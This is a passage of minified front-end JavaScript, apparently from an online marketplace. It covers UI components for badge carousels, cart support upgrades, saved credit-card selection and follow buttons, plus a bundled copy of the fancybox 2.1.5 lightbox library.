URL(window.location),this.uriItemId=this.uri.searchParams.get("open_collect_for_item_id"),_.isUndefined(this.uriItemId)||(this.$uriItem=this.$el.find(".js-collection-widget[data-item-id='"+this.uriItemId+"'] a"),this.$uriItem.click())}},Views.CarouselList=class{constructor(e){this.$el=e,this.dom=this.getDomReferences(),this.carouselSettings=this.getInitialSettings(this.$el.data("settings")),this.carouselListWidth=this.getTotalWidth(this.dom.$salesBadges),this.setupCarousel()}addEventListeners(){this.$el.on({"mouseover.carousel":this.scrollCarousel.bind(this),"mouseout.carousel":this.stopCarousel.bind(this)},".js-carousel__nav--left, .js-carousel__nav--right");const e=_.throttle(this.updateScrollArrows.bind(this),100);return this.dom.$carouselInner.on("scroll",e)}getDomReferences(){const e=this.$el.find(".js-carousel__inner"),t=e.find("ul"),i=t.children("li").not(".js-community-badges__category-text");return{$carouselInner:e,$carouselScrollDirectionLeft:this.$el.find(".js-carousel__nav--left"),$carouselScrollDirectionRight:this.$el.find(".js-carousel__nav--right"),$carouselList:t,$salesBadges:i,$badgeCategoryText:t.find(".js-community-badges__category-text"),$currentBadge:i.filter(".is-current")}}getElementCenterPosition(e,t,i){return e+t/2-i/2}getInitialSettings(e){e=e||{};const t={showArrows:!1,scrollToCurrent:!1,showNextBadgeProgress:!1};return $.extend({},t,e)}getTotalWidth(e){if(!e||!e.length)return!1;const t=Array.from(e).map(e=>$(e).outerWidth(!0));return _.reduce(t,(e,t)=>e+t)}setupCarousel(){this.dom.$carouselList.width(this.carouselListWidth),this.carouselSettings.showArrows&&this.$el.addClass("has-arrows"),this.carouselSettings.scrollToCurrent&&this.scrollCarouselTo(this.dom.$currentBadge),this.carouselSettings.showNextBadgeProgress&&this.$el.find(".js-community-badges__progress-overlay").removeClass("is-staged");const e=this.carouselListWidth>this.dom.$carouselInner.width();this.dom.$badgeCategoryText.length&&this.positionBadgeCategoryText(),this.updateScrollArrows(),e?Market.Helpers.touchDetection.isHoverPrimaryDevice()&&this.addEventListeners():this.dom.$carouselScrollDirectionLeft.add(this.dom.$carouselScrollDirectionRight).addClass("is-invisible")}scrollCarousel(e){$(e.currentTarget).hasClass("js-carousel__nav--left")?this.dom.$carouselInner.animate({scrollLeft:`-=${this.carouselListWidth}`},2e3,"swing"):this.dom.$carouselInner.animate({scrollLeft:`+=${this.carouselListWidth}`},2e3,"swing")}scrollCarouselTo(e){if(e.length){const t=this.getElementCenterPosition(e.position().left,e.outerWidth(!0),this.dom.$carouselInner.width());this.dom.$carouselInner.scrollLeft(t)}}stopCarousel(){this.dom.$carouselInner.stop(),this.updateScrollArrows()}updateScrollArrows(){0===this.dom.$carouselInner.scrollLeft()?(this.dom.$carouselScrollDirectionLeft.addClass("is-invisible"),this.dom.$carouselScrollDirectionRight.removeClass("is-invisible")):this.dom.$carouselInner.scrollLeft()+this.dom.$carouselInner.width()>=this.carouselListWidth?(this.dom.$carouselScrollDirectionLeft.removeClass("is-invisible"),this.dom.$carouselScrollDirectionRight.addClass("is-invisible")):(this.dom.$carouselScrollDirectionLeft.removeClass("is-invisible"),this.dom.$carouselScrollDirectionRight.removeClass("is-invisible"))}positionBadgeCategoryText(){const e=e=>{const t=e.data("category"),i=this.dom.$salesBadges.filter(`[data-category='${t}']`),s=i.first().position().left,n=this.getTotalWidth(i)-15;e.css("left",`${s}px`),e.width(n)};Array.from(this.dom.$badgeCategoryText).forEach(t=>e($(t)))}},Views.CartSupportUpgrade=class{constructor(e){const t=e.data();this.settings={entryId:t.entryId,urlPath:t.path,index:t.index},this.dom={$form:e,$upgrade:e.find(".js-support-upgrade"),$itemPrice:e.parent().find(".js-item-upgrade__item-price"),$itemVariantPrice:$(".js-cart-variant__output-price"),$cartOriginalPrice:$(".js-item-upgrade__item-original-price"),$cartPageOriginalPrice:e.parent().find(".js-cart-page-item-upgrade__item-original-price"),$cartTotal:$(".js-item-upgrade__cart-total"),$cartCheckout:$(".js-cart__checkout"),$variantSupport:$(".js-cart-variant__output-support"),$discountEnabled:e.find(".js-support-upgrade").data("discountEnabled"),$discountOriginalPrice:e.find(".js-support-upgrade").data("discountOriginalPrice"),$discountPrice:e.find(".js-support-upgrade").data("discountPrice"),$discountPriceWrapper:$(".js-cart-variant__output-discount-price"),$discountUpgradePrice:e.find(".js-support-upgrade").data("discountUpgradePrice"),$discountUpgradeOriginalPrice:e.find(".js-support-upgrade").data("discountUpgradeOriginalPrice")},this.dom.$upgrade.on("change",this.handleFormSubmit.bind(this))}handleFormSubmit(){this.dom.$upgrade.prop("disabled",!0);const e=this._getSupportValue();$.ajax({method:"PUT",url:this.settings.urlPath,data:{support:e,entry_id:this.settings.entryId}}).then(e=>{this.dom.$form.attr("data-upgrade-error",!1),this.dom.$upgrade.prop("disabled",!1),this._updatePrices(e),this._updateSupportPeriod(e),this._updateCartPath(e.cart_identifier)}).catch(()=>{this.dom.$form.attr("data-upgrade-error",!0)})}_updatePrices(e){this.dom.$itemPrice.text(e.item_price),this.dom.$itemVariantPrice.text(e.item_price),this.dom.$cartTotal.text(e.cart_total),this._updateDiscountablePrices()}_updateDiscountablePrices(){this.dom.$discountEnabled&&this.dom.$discountPrice&&(this.dom.$upgrade.prop("checked")?(this.dom.$itemVariantPrice.text(this.dom.$discountUpgradeOriginalPrice),this.dom.$cartOriginalPrice.text(this.dom.$discountUpgradeOriginalPrice),this.dom.$discountPriceWrapper.text(this.dom.$discountUpgradePrice),this.dom.$cartPageOriginalPrice.text(this.dom.$discountUpgradeOriginalPrice)):(this.dom.$itemVariantPrice.text(this.dom.$discountOriginalPrice),this.dom.$cartOriginalPrice.text(this.dom.$discountOriginalPrice),this.dom.$discountPriceWrapper.text(this.dom.$discountPrice),this.dom.$cartPageOriginalPrice.text(this.dom.$discountOriginalPrice)))}_updateSupportPeriod(e){this.dom.$variantSupport.text(e.support_period)}_updateCartPath(e){if(this.dom.$cartCheckout.length){const t=this.dom.$cartCheckout.attr("action").replace(/\d+/,e);this.dom.$cartCheckout.attr("action",t)}}_getSupportValue(){return this.dom.$upgrade.prop("checked")?"bundle_12month":"bundle_6month"}},Views.ConfirmEditCart=class{constructor(e){this.dom={$form:e,$saveSelection:e.find(".js-confirm_edit__save-selection")},this.dom.$form.on({"ajax:beforeSend":this.handleBeforeSend.bind(this),"ajax:success":this.handleSuccess.bind(this),"ajax:error":this.handleError.bind(this)}),this.dom.$saveSelection.on("click",this.handleSaveSelection.bind(this))}handleSaveSelection(e){return e.preventDefault(),this.databaseReadOnly=!1,$.ajax({url:"/_healthcheck/database",async:!1}).then(e=>{"read-only"===e.write.value&&(this.databaseReadOnly=!0)}),this.databaseReadOnly?(alert("This functionality is disabled while maintenance is being performed. Try submitting again in a few minutes."),!1):this._submitWithAjax(this.dom.$saveSelection)}handleBeforeSend(){Market.DOMUtils.getModalInstance().init()}handleError(){Market.DOMUtils.getModalInstance().error()}handleSuccess(e,t){const i=null!=t.html?t.html:t;Market.DOMUtils.getModalInstance().show(i,!1)}_submitWithAjax(e){return this.dom.$form.data("ujs:submit-button",{name:e.attr("name"),value:e.val()}),$.rails.handleRemote(this.dom.$form)}},Views.CreditCardList=class{constructor(e){this.$el=e,this.dom={$selectCard:this.$el.find(".js-credit-card-list__select"),$addCard:this.$el.find(".js-credit-card-list__add-new"),$deleteCard:this.$el.find(".js-credit-card-list__delete"),$deleteAlert:this.$el.find(".js-credit-card-list__delete-alert"),$deleteConfirm:this.$el.find(".js-credit-card-list__delete-confirm"),$deleteDecline:this.$el.find(".js-credit-card-list__delete-decline")},this.selector={listItem:".js-credit-card-list__card",selectedCardField:".js-credit-card-list__card-id",deleteOverlay:".js-credit-card-list__delete-alert"},this.dom.$selectCard.on("click",this.handleSelectCard.bind(this)),this.dom.$addCard.on("click",this.handleNewCard.bind(this)),this.dom.$deleteCard.on("click",this.handleDeleteCard.bind(this)),this.dom.$deleteDecline.on("click",this.handleDeleteDecline.bind(this)),this.dom.$deleteConfirm.on({"ajax:beforeSend":this.handleDeleteBeforeSend.bind(this),"ajax:success":this.handleDeleteSuccess.bind(this),"ajax:error":this.handleDeleteError.bind(this)}),this.dom.$selectCard.first().click()}handleSelectCard(e){e.preventDefault(),this._hideForm(),this._clearSelectIndicator(),$(this.selector.selectedCardField).val($(e.currentTarget).data("cardId")),$(e.currentTarget).closest(this.selector.listItem).addClass("is-selected")}handleNewCard(e){e.preventDefault(),this._clearSelectIndicator(),this._showForm(),$(this.selector.selectedCardField).val("")}handleDeleteCard(e){e.preventDefault();$(e.currentTarget).closest(this.selector.listItem).find(this.selector.deleteOverlay).attr("data-show-delete-overlay",!0)}handleDeleteDecline(e){e.preventDefault(),this._hideDeleteOverlay()}handleDeleteBeforeSend(e){this._hideDeleteOverlay(),$(e.currentTarget).closest(this.selector.listItem).addClass("is-hidden")}handleDeleteSuccess(e,t){$(e.currentTarget).closest(this.selector.listItem).remove(),0===$(this.selector.listItem).length&&this._showForm()}handleDeleteError(e){const t=$(e.currentTarget).closest(this.selector.listItem);t.find(this.selector.deleteOverlay).attr("data-show-delete-overlay",!0),t.removeClass("is-hidden")}_hideDeleteOverlay(){this.dom.$deleteAlert.attr("data-show-delete-overlay",!1)}_showForm(){this.$el.attr("data-show-form",!0)}_hideForm(){this.$el.attr("data-show-form",!1)}_clearSelectIndicator(){$(this.selector.listItem).removeClass("is-selected")}},Views.FollowButton=class{constructor(e){this.$el=e,this.props=this.$el.data("props"),this.dom={$buttons:this.$el.find("button")},this.state={loading:!1,following:this.props.following},this.$el.on({"ajax:beforeSend":this.renderButtonDisability.bind(this),"ajax:success":this.handleAjaxSuccess.bind(this),"ajax:error":this.renderButtonDisability.bind(this)})}handleAjaxSuccess(e,t){this.renderButtonDisability(),this.state.following=t.following,this.renderButtonUpdate(),this.props.selectors.count&&this.renderCount(t.follower_count,t.follower_label)}renderCount(e,t){$(this.props.selectors.count).html(e),$(this.props.selectors.label).html(t)}renderButtonDisability(){this.state.loading=!this.state.loading,this.dom.$buttons.prop("disabled",this.state.loading),this.$el.toggleClass("is-waiting")}renderButtonUpdate(){this.state.following?this.$el.attr("action",this.props.routes.unfollow).addClass("is-following"):this.$el.attr("action",this.props.routes.follow).removeClass("is-following")}},function(e,t,i,s){var n=i("html"),r=i(e),a=i(t),o=i.fancybox=function(){o.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,u=t.createTouch!==s,h=function(e){return e&&e.hasOwnProperty&&e instanceof i},d=function(e){return e&&"string"===i.type(e)},p=function(e){return d(e)&&0<e.indexOf("%")},f=function(e,t){var i=parseInt(e,10)||0;return t&&p(e)&&(i*=o.getViewport()[t]/100),Math.ceil(i)},m=function(e,t){return f(e,t)+"px"};i.extend(o,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!u,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(i.isPlainObject(t)||(t={}),!1!==o.close(!0)))return i.isArray(e)||(e=h(e)?i(e).get():[e]),i.each(e,function(n,r){var a,l,c,u,p,f={};"object"===i.type(r)&&(r.nodeType&&(r=i(r)),h(r)?(f={href:r.data("fancybox-href")||r.attr("href"),title:r.data("fancybox-title")||r.attr("title"),isDom:!0,element:r},i.metadata&&i.extend(!0,f,r.metadata())):f=r),a=t.href||f.href||(d(r)?r:null),l=t.title!==s?t.title:f.title||"",!(u=(c=t.content||f.content)?"html":t.type||f.type)&&f.isDom&&((u=r.data("fancybox-type"))||(u=(u=r.prop("class").match(/fancybox\.(\w+)/))?u[1]:null)),d(a)&&(u||(o.isImage(a)?u="image":o.isSWF(a)?u="swf":"#"===a.charAt(0)?u="inline":d(r)&&(u="html",c=r)),"ajax"===u&&(p=a.split(/\s+/,2),a=p.shift(),p=p.shift())),c||("inline"===u?a?c=i(d(a)?a.replace(/.*(?=#[^\s]+$)/,""):a):f.isDom&&(c=r):"html"===u?c=a:!u&&!a&&f.isDom&&(u="inline",c=r)),i.extend(f,{href:a,type:u,content:c,title:l,selector:p}),e[n]=f}),o.opts=i.extend(!0,{},o.defaults,t),t.keys!==s&&(o.opts.keys=!!t.keys&&i.extend({},o.defaults.keys,t.keys)),o.group=e,o._start(o.opts.index)},cancel:function(){var e=o.coming;e&&!1!==o.trigger("onCancel")&&(o.hideLoading(),o.ajaxLoad&&o.ajaxLoad.abort(),o.ajaxLoad=null,o.imgPreload&&(o.imgPreload.onload=o.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),o.coming=null,o.current||o._afterZoomOut(e))},close:function(e){o.cancel(),!1!==o.trigger("beforeClose")&&(o.unbindEvents(),o.isActive&&(o.isOpen&&!0!==e?(o.isOpen=o.isOpened=!1,o.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),o.wrap.stop(!0,!0).removeClass("fancybox-opened"),o.transitions[o.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),o._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(o.player.timer)},i=function(){t(),o.current&&o.player.isActive&&(o.player.timer=setTimeout(o.next,o.current.playSpeed))},s=function(){t(),a.unbind(".player"),o.player.isActive=!1,o.trigger("onPlayEnd")};!0===e||!o.player.isActive&&!1!==e?o.current&&(o.current.loop||o.current.index<o.group.length-1)&&(o.player.isActive=!0,a.bind({"onCancel.player beforeClose.player":s,"onUpdate.player":i,"beforeLoad.player":t}),i(),o.trigger("onPlayStart")):s()},next:function(e){var t=o.current;t&&(d(e)||(e=t.direction.next),o.jumpto(t.index+1,e,"next"))},prev:function(e){var t=o.current;t&&(d(e)||(e=t.direction.prev),o.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var n=o.current;n&&(e=f(e),o.direction=t||n.direction[e>=n.index?"next":"prev"],o.router=i||"jumpto",n.loop&&(0>e&&(e=n.group.length+e%n.group.length),e%=n.group.length),n.group[e]!==s&&(o.cancel(),o._start(e)))},reposition:function(e,t){var s,n=o.current,r=n?n.wrap:null;r&&(s=o._getPosition(t),e&&"scroll"===e.type?(delete s.position,r.stop(!0,!0).animate(s,200)):(r.css(s),n.pos=i.extend({},n.dim,s)))},update:function(e){var t=e&&e.type,i=!t||"orientationchange"===t;i&&(clearTimeout(c),c=null),o.isOpen&&!c&&(c=setTimeout(function(){var s=o.current;s&&!o.isClosing&&(o.wrap.removeClass("fancybox-tmp"),(i||"load"===t||"resize"===t&&s.autoResize)&&o._setDimension(),"scroll"===t&&s.canShrink||o.reposition(e),o.trigger("onUpdate"),c=null)},i&&!u?0:300))},toggle:function(e){o.isOpen&&(o.current.fitToView="boolean"===i.type(e)?e:!o.current.fitToView,u&&(o.wrap.removeAttr("style").addClass("fancybox-tmp"),o.trigger("onUpdate")),o.update())},hideLoading:function(){a.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;o.hideLoading(),e=i('<div id="fancybox-loading"><div></div></div>').click(o.cancel).appendTo("body"),a.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),o.cancel())}),o.defaults.fixed||(t=o.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=o.current&&o.current.locked||!1,i={x:r.scrollLeft(),y:r.scrollTop()};return t?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=u&&e.innerWidth?e.innerWidth:r.width(),i.h=u&&e.innerHeight?e.innerHeight:r.height()),i},unbindEvents:function(){o.wrap&&h(o.wrap)&&o.wrap.unbind(".fb"),a.unbind(".fb"),r.unbind(".fb")},bindEvents:function(){var e,t=o.current;t&&(r.bind("orientationchange.fb"+(u?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),o.update),(e=t.keys)&&a.bind("keydown.fb",function(n){var r=n.which||n.keyCode,a=n.target||n.srcElement;if(27===r&&o.coming)return!1;!n.ctrlKey&&!n.altKey&&!n.shiftKey&&!n.metaKey&&(!a||!a.type&&!i(a).is("[contenteditable]"))&&i.each(e,function(e,a){return 1<t.group.length&&a[r]!==s?(o[e](a[r]),n.preventDefault(),!1):-1<i.inArray(r,a)?(o[e](),n.preventDefault(),!1):void 0})}),i.fn.mousewheel&&t.mouseWheel&&o.wrap.bind("mousewheel.fb",function(e,s,n,r){for(var a=i(e.target||null),l=!1;a.length&&!l&&!a.is(".fancybox-skin")&&!a.is(".fancybox-wrap");)l=a[0]&&!(a[0].style.overflow&&"hidden"===a[0].style.overflow)&&(a[0].clientWidth&&a[0].scrollWidth>a[0].clientWidth||a[0].clientHeight&&a[0].scrollHeight>a[0].clientHeight),a=i(a).parent();0!==s&&!l&&1<o.group.length&&!t.canShrink&&(0<r||0<n?o.prev(0<r?"down":"left"):(0>r||0>n)&&o.next(0>r?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var s,n=t||o.coming||o.current;if(n){if(i.isFunction(n[e])&&(s=n[e].apply(n,Array.prototype.slice.call(arguments,1))),!1===s)return!1;n.helpers&&i.each(n.helpers,function(t,s){s&&o.helpers[t]&&i.isFunction(o.helpers[t][e])&&o.helpers[t][e](i.extend(!0,{},o.helpers[t].defaults,s),n)}),a.trigger(e)}},isImage:function(e){return d(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return d(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,s,n={};if(e=f(e),!(t=o.group[e]||null))return!1;if(t=(n=i.extend(!0,{},o.opts,t)).margin,s=n.padding,"number"===i.type(t)&&(n.margin=[t,t,t,t]),"number"===i.type(s)&&(n.padding=[s,s,s,s]),n.modal&&i.extend(!0,n,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),n.autoSize&&(n.autoWidth=n.autoHeight=!0),"auto"===n.width&&(n.autoWidth=!0),"auto"===n.height&&(n.autoHeight=!0),n.group=o.group,n.index=e,o.coming=n,!1===o.trigger("beforeLoad"))o.coming=null;else{if(s=n.type,t=n.href,!s)return o.coming=null,!(!o.current||!o.router||"jumpto"===o.router)&&(o.current.index=e,o[o.router](o.direction));if(o.isActive=!0,"image"!==s&&"swf"!==s||(n.autoHeight=n.autoWidth=!1,n.scrolling="visible"),"image"===s&&(n.aspectRatio=!0),"iframe"===s&&u&&(n.scrolling="scroll"),n.wrap=i(n.tpl.wrap).addClass("fancybox-"+(u?"mobile":"desktop")+" fancybox-type-"+s+" fancybox-tmp "+n.wrapCSS).appendTo(n.parent||"body"),i.extend(n,{skin:i(".fancybox-skin",n.wrap),outer:i(".fancybox-outer",n.wrap),inner:i(".fancybox-inner",n.wrap)}),i.each(["Top","Right","Bottom","Left"],function(e,t){n.skin.css("padding"+t,m(n.padding[e]))}),o.trigger("onReady"),"inline"===s||"html"===s){if(!n.content||!n.content.length)return o._error("content")}else if(!t)return o._error("href");"image"===s?o._loadImage():"ajax"===s?o._loadAjax():"iframe"===s?o._loadIframe():o._afterLoad()}},_error:function(e){i.extend(o.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:o.coming.tpl.error}),o._afterLoad()},_loadImage:function(){var e=o.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,o.coming.width=this.width/o.opts.pixelRatio,o.coming.height=this.height/o.opts.pixelRatio,o._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,o._error("image")},e.src=o.coming.href,!0!==e.complete&&o.showLoading()},_loadAjax:function(){var e=o.coming;o.showLoading(),o.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){o.coming&&"abort"!==t?o._error("ajax",e):o.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,o._afterLoad())}}))},_loadIframe:function(){var e=o.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",u?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(o.showLoading(),t.one("load",function(){i(this).data("ready",1),u||i(this).bind("load.fb",o.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),o._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||o._afterLoad()},_preloadImages:function(){var e,t,i=o.group,s=o.current,n=i.length,r=s.preload?Math.min(s.preload,n-1):0;for(t=1;t<=r;t+=1)"image"===(e=i[(s.index+t)%n]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,s,n,r,a=o.coming,l=o.current;if(o.hideLoading(),a&&!1!==o.isActive)if(!1===o.trigger("afterLoad",a,l))a.wrap.stop(!0).trigger("onReset").remove(),o.coming=null;else{switch(l&&(o.trigger("beforeChange",l),l.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),o.unbindEvents(),e=a.content,t=a.type,s=a.scrolling,i.extend(o,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:l}),n=a.href,t){case"inline":case"ajax":case"html":a.selector?e=i("<div>").html(e).find(a.selector):h(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",i('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=a.tpl.image.replace("{href}",n);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+n+'"></param>',r="",i.each(a.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',r+=" "+t+'="'+i+'"'}),e+='<embed src="'+n+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}(!h(e)||!e.parent().is(a.inner))&&a.inner.append(e),o.trigger("beforeShow"),a.inner.css("overflow","yes"===s?"scroll":"no"===s?"hidden":s),o._setDimension(),
o.reposition(),o.isOpen=!1,o.coming=null,o.bindEvents(),o.isOpened?l.prevMethod&&o.transitions[l.prevMethod]():i(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove(),o.transitions[o.isOpened?a.nextMethod:a.openMethod](),o._preloadImages()}},_setDimension:function(){var e,t,s,n,r,a,l,c,u,h=o.getViewport(),d=0,g=!1,v=!1,b=(g=o.wrap,o.skin),y=o.inner,_=o.current,w=(v=_.width,_.height),x=_.minWidth,$=_.minHeight,k=_.maxWidth,C=_.maxHeight,S=_.scrolling,A=_.scrollOutside?_.scrollbarWidth:0,P=_.margin,D=f(P[1]+P[3]),M=f(P[0]+P[2]);if(g.add(b).add(y).width("auto").height("auto").removeClass("fancybox-tmp"),t=D+(P=f(b.outerWidth(!0)-b.width())),s=M+(e=f(b.outerHeight(!0)-b.height())),n=p(v)?(h.w-t)*f(v)/100:v,r=p(w)?(h.h-s)*f(w)/100:w,"iframe"===_.type){if(u=_.content,_.autoHeight&&1===u.data("ready"))try{u[0].contentWindow.document.location&&(y.width(n).height(9999),a=u.contents().find("body"),A&&a.css("overflow-x","hidden"),r=a.outerHeight(!0))}catch(e){}}else(_.autoWidth||_.autoHeight)&&(y.addClass("fancybox-tmp"),_.autoWidth||y.width(n),_.autoHeight||y.height(r),_.autoWidth&&(n=y.width()),_.autoHeight&&(r=y.height()),y.removeClass("fancybox-tmp"));if(v=f(n),w=f(r),c=n/r,x=f(p(x)?f(x,"w")-t:x),k=f(p(k)?f(k,"w")-t:k),$=f(p($)?f($,"h")-s:$),a=k,l=C=f(p(C)?f(C,"h")-s:C),_.fitToView&&(k=Math.min(h.w-t,k),C=Math.min(h.h-s,C)),t=h.w-D,M=h.h-M,_.aspectRatio?(v>k&&(w=f((v=k)/c)),w>C&&(v=f((w=C)*c)),v<x&&(w=f((v=x)/c)),w<$&&(v=f((w=$)*c))):(v=Math.max(x,Math.min(v,k)),_.autoHeight&&"iframe"!==_.type&&(y.width(v),w=y.height()),w=Math.max($,Math.min(w,C))),_.fitToView)if(y.width(v).height(w),g.width(v+P),h=g.width(),D=g.height(),_.aspectRatio)for(;(h>t||D>M)&&v>x&&w>$&&!(19<d++);)w=Math.max($,Math.min(C,w-10)),(v=f(w*c))<x&&(w=f((v=x)/c)),v>k&&(w=f((v=k)/c)),y.width(v).height(w),g.width(v+P),h=g.width(),D=g.height();else v=Math.max(x,Math.min(v,v-(h-t))),w=Math.max($,Math.min(w,w-(D-M)));A&&"auto"===S&&w<r&&v+P+A<t&&(v+=A),y.width(v).height(w),g.width(v+P),h=g.width(),D=g.height(),g=(h>t||D>M)&&v>x&&w>$,v=_.aspectRatio?v<a&&w<l&&v<n&&w<r:(v<a||w<l)&&(v<n||w<r),i.extend(_,{dim:{width:m(h),height:m(D)},origWidth:n,origHeight:r,canShrink:g,canExpand:v,wPadding:P,hPadding:e,wrapSpace:D-b.outerHeight(!0),skinSpace:b.height()-w}),!u&&_.autoHeight&&w>$&&w<C&&!v&&y.height("auto")},_getPosition:function(e){var t=o.current,i=o.getViewport(),s=t.margin,n=o.wrap.width()+s[1]+s[3],r=o.wrap.height()+s[0]+s[2];s={position:"absolute",top:s[0],left:s[3]};return t.autoCenter&&t.fixed&&!e&&r<=i.h&&n<=i.w?s.position="fixed":t.locked||(s.top+=i.y,s.left+=i.x),s.top=m(Math.max(s.top,s.top+(i.h-r)*t.topRatio)),s.left=m(Math.max(s.left,s.left+(i.w-n)*t.leftRatio)),s},_afterZoomIn:function(){var e=o.current;e&&(o.isOpen=o.isOpened=!0,o.wrap.css("overflow","visible").addClass("fancybox-opened"),o.update(),(e.closeClick||e.nextClick&&1<o.group.length)&&o.inner.css("cursor","pointer").bind("click.fb",function(t){!i(t.target).is("a")&&!i(t.target).parent().is("a")&&(t.preventDefault(),o[e.closeClick?"close":"next"]())}),e.closeBtn&&i(e.tpl.closeBtn).appendTo(o.skin).bind("click.fb",function(e){e.preventDefault(),o.close()}),e.arrows&&1<o.group.length&&((e.loop||0<e.index)&&i(e.tpl.prev).appendTo(o.outer).bind("click.fb",o.prev),(e.loop||e.index<o.group.length-1)&&i(e.tpl.next).appendTo(o.outer).bind("click.fb",o.next)),o.trigger("afterShow"),e.loop||e.index!==e.group.length-1?o.opts.autoPlay&&!o.player.isActive&&(o.opts.autoPlay=!1,o.play()):o.play(!1))},_afterZoomOut:function(e){e=e||o.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(o,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),o.trigger("afterClose",e)}}),o.transitions={getOrigPosition:function(){var e=o.current,t=e.element,i=e.orig,s={},n=50,r=50,a=e.hPadding,l=e.wPadding,c=o.getViewport();return!i&&e.isDom&&t.is(":visible")&&((i=t.find("img:first")).length||(i=t)),h(i)?(s=i.offset(),i.is("img")&&(n=i.outerWidth(),r=i.outerHeight())):(s.top=c.y+(c.h-r)*e.topRatio,s.left=c.x+(c.w-n)*e.leftRatio),("fixed"===o.wrap.css("position")||e.locked)&&(s.top-=c.y,s.left-=c.x),{top:m(s.top-a*e.topRatio),left:m(s.left-l*e.leftRatio),width:m(n+l),height:m(r+a)}},step:function(e,t){var 